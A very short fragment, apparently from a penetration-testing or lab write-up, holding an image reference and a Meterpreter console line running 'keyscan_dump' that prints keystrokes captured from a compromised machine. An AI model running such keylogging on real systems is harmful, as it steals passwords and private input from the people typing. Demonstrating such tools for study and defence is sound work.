 meterpreter > keyscan_dump
Dumping captured keystrokes...
secret<CR>
secret test pd<^S>